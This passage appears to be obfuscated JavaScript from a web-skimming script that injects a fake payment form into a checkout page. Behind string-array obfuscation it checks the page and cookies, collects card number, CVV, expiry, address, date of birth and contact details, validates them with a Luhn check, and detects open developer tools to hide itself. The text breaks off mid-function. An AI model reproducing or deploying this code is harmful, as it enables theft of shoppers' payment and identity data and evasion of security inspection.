4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return 